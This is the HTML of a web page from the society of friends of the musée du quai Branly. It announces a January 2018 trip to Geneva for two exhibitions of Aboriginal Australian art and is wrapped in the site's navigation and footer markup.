		<li id="menu-item-13132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PROFESSIONNEL</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c9ae8ad943" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-13134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c9ae8ad9bc" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></li>
				<li id="menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></li>
			</ul>
</li>
			<li id="menu-item-13136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c9ae8ada7c" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-a-letranger/">PROFESSIONNEL À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Cercles d&#8217;acquisition</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/le-cercle-levi-strauss/">Cercle Lévi-Strauss</a></li>
	<li id="menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/cercle-photographie-art-contemporain/">Cercle pour la Photographie et l’Art contemporain</a></li>
	<li id="menu-item-7881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/graceaucerclelevistrauss/">Les projets soutenus</a></li>
	<li id="menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/categorie-produit/cercles/">Rejoindre un Cercle</a></li>
</ul>
</li>
<li id="menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/grands-bienfaiteurs/">Grands Bienfaiteurs</a></li>
<li id="menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/diners-de-gala/">Dîners de gala</a></li>
<li id="menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Activités</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/evenements/">Evènements</a></li>
	<li id="menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/visites/">Visites</a></li>
	<li id="menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/voyages/">Voyages</a></li>
	<li id="menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/web-visites/">Web-visites</a></li>
	<li id="menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/reglement/">Régler mon activité</a></li>
</ul>
</li>
<li id="menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/">Grâce aux amis</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/acquisition/">Acquisition</a></li>
	<li id="menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/restauration/">Restauration</a></li>
	<li id="menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/soutenir-la-recherche/">Soutenir la recherche</a></li>
</ul>
</li>
</ul></nav>
	<div class="main-nav-side-search">
		<a class="mk-search-trigger add-header-height mk-fullscreen-trigger" href="#"><i class="mk-svg-icon-wrapper"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696c9ae8adf6c" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i></a>
	</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height  ">
		<a href="https://www.amisquaibranly.fr/" title="Les Amis du musée du quai Branly – Jacques Chirac">

			<img class="mk-desktop-logo dark-logo "
				title="société des Amis du musée du quai Branly – Jacques Chirac"
				alt="société des Amis du musée du quai Branly – Jacques Chirac"
				src="https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png" />

			
			
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-container"><ul id="menu-main-1" class="mk-responsive-nav"><li id="responsive-menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">La société des Amis</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696c9ae8af26a" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/mot-de-la-presidente/">Le mot de la Présidente</a></li>
	<li id="responsive-menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/conseil-dadministration/">Conseil d’administration</a></li>
	<li id="responsive-menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/ils-nous-soutiennent/">Ils nous soutiennent</a></li>
	<li id="responsive-menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/la-fondation-abritee-les-amis-du-musee-du-quai-branly-jacques-chirac/">La Fondation abritée Les Amis du musée du quai Branly – Jacques Chirac</a></li>
	<li id="responsive-menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/activites/le-courrier-des-amis/">#Newsletter – Le Courrier des Amis</a></li>
</ul>
</li>
<li id="responsive-menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Devenir Ami</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696c9ae8af470" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-13051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/les-avantages/">Les avantages</a></li>
	<li id="responsive-menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">ADHÉSION / RENOUVELLEMENT</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696c9ae8af581" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PARTICULIER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696c9ae8af659" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696c9ae8af73a" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="responsive-menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></li>
				<li id="responsive-menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></li>
				<li id="responsive-menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></li>
				<li id="responsive-menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-13135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696c9ae8af902" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="responsive-menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-a-letranger/">AMI À L’ÉTRANGER</a></li>
				<li id="responsive-menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur-a-letranger-2/">DONATEUR À L’ÉTRANGER</a></li>
				<li id="responsive-menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur-a-letranger-2/">BIENFAITEUR À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="responsive-menu-item-13132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PROFESSIONNEL</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696c9ae8afa90" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-13134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696c9ae8afb5e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></li>
				<li id="responsive-menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-13136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696c9ae8afc9b" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-a-letranger/">PROFESSIONNEL À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="responsive-menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Cercles d&#8217;acquisition</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696c9ae8afda7" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/le-cercle-levi-strauss/">Cercle Lévi-Strauss</a></li>
	<li id="responsive-menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/cercle-photographie-art-contemporain/">Cercle pour la Photographie et l’Art contemporain</a></li>
	<li id="responsive-menu-item-7881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/graceaucerclelevistrauss/">Les projets soutenus</a></li>
	<li id="responsive-menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/categorie-produit/cercles/">Rejoindre un Cercle</a></li>
</ul>
</li>
<li id="responsive-menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/grands-bienfaiteurs/">Grands Bienfaiteurs</a></li>
<li id="responsive-menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/diners-de-gala/">Dîners de gala</a></li>
<li id="responsive-menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Activités</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696c9ae8aff89" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/evenements/">Evènements</a></li>
	<li id="responsive-menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/visites/">Visites</a></li>
	<li id="responsive-menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/voyages/">Voyages</a></li>
	<li id="responsive-menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/web-visites/">Web-visites</a></li>
	<li id="responsive-menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/reglement/">Régler mon activité</a></li>
</ul>
</li>
<li id="responsive-menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/">Grâce aux amis</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696c9ae8b0149" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/acquisition/">Acquisition</a></li>
	<li id="responsive-menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/restauration/">Restauration</a></li>
	<li id="responsive-menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/soutenir-la-recherche/">Soutenir la recherche</a></li>
</ul>
</li>
</ul></nav>
			<form class="responsive-searchform" method="get" action="https://www.amisquaibranly.fr/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696c9ae8b027e" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
                
    </header>

<div class="mk-blog-hero center-y bold-style js-el" style="background-image:url(https://www.amisquaibranly.fr/wp-content/uploads/2018/01/capture-decran-2025-10-24-141003.png);" data-mk-component="FullHeight">
	<div class="content-holder">
		<h1 class="the-title">
			Week-end à Genève &#8211; Janvier 2018		</h1>
			</div>
</div>
		<div id="theme-page" class="master-holder blog-post-type-image blog-style-bold clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-9367" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout false">
					<div class="theme-content false" itemprop="mainEntityOfPage">
							
	<article id="9367" class="mk-blog-single post-9367 post type-post status-publish format-standard has-post-thumbnail hentry category-programme category-voyages" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" >

	<div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
	<p>Du vendredi 5 au dimanche 7 janvier 2018, la société des Amis vous propose un voyage à Genève, à l&#8217;occasion des deux expositions consacrées à l&#8217;art aborigène.</p>
<p>Au programme : le MEG et son exposition « L’effet boomerang. Les arts aborigènes d’Australie », l&#8217;exposition « Australie : la défense des océans – l’art des ghostnets » à l’université de Genève, le musée Barbier-Mueller, des collections particulières&#8230;<br />
Vous serez accompagnés par Stéphane Jacob, commissaire de l’exposition de l&#8217;université de Genève et partenaire de l’exposition du MEG.</p>
<p><span style="color: #ff9900"><a style="color: #ff9900" href="https://www.amisquaibranly.fr/wp-content/uploads/2018/01/programme_geneve2017-web.pdf">Téléchargez le programme du voyage</a></span></p>
<p>Pour vous inscrire, veuillez nous contacter au 01 56 61 52 69 ou sur amisdumusee@quaibranly.fr</p>
<p>Photo libre de droit</p>
</div>


		<div class="single-post-tags">
					</div>
<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">Week-end à Genève &#8211; Janvier 2018</span><span itemprop="datePublished">2018-01-05</span><span itemprop="dateModified">2025-11-05</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png</span></span><span itemprop="name">Les Amis du musée du quai Branly – Jacques Chirac</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://www.amisquaibranly.fr/wp-content/uploads/2018/01/capture-decran-2025-10-24-141003.png</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div><div class="mk-social-share">
	<ul>
		<li><a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><img src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images/social-icons/print.svg" alt="print page" /></a></li>

		
		<li><a class="facebook-share" data-title="Week-end à Genève &#8211; Janvier 2018" data-url="https://www.amisquaibranly.fr/week-end-a-geneve-2/" href="#"><img src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images/social-icons/facebook.svg" alt="facebook icon" /></a></li>
		<li><a class="twitter-share" data-title="Week-end à Genève &#8211; Janvier 2018" data-url="https://www.amisquaibranly.fr/week-end-a-geneve-2/" href="#"><img src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images/social-icons/twitter.svg" alt="twitter icon" /></a></li>
	</ul>
	<div class="clearboth"></div>
</div>

</article>

							<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class=" mk-footer-disable" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright">© 2016 société des Amis du musée du quai Branly – Jacques Chirac - <a href="http://www.iloop.fr" style="color:gray">Réalisation <img class="alignnone size-thumbnail wp-image-8028" src="https://www.amisquaibranly.fr/wp-content/uploads/2016/10/lblanc-150x150.png" alt="lblanc" width="50" height="50" /></a></span>
		<nav id="mk-footer-navigation" class="footer_menu"><ul id="menu-footer" class="menu"><li id="menu-item-7555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7555"><a href="https://www.amisquaibranly.fr/contacts/">Contacts</a></li>
<li id="menu-item-7558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7558"><a href="https://www.amisquaibranly.fr/credits/">Crédits</a></li>
<li id="menu-item-7559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7559"><a href="http://www.quaibranly.fr">www.quaibranly.fr</a></li>
</ul></nav>	</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-696c9ae8b229d" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>



<div class="mk-fullscreen-search-overlay">
	<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-696c9ae8b2499" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
	<div class="mk-fullscreen-search-wrapper">
		<p>Start typing and press Enter to search</p>
		<form method="get" id="mk-fullscreen-searchform" action="https://www.amisquaibranly.fr/">
			<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
			<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696c9ae8b250e" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
	</div>
</div>


	<style type='text/css'></style><script type="speculationrules">
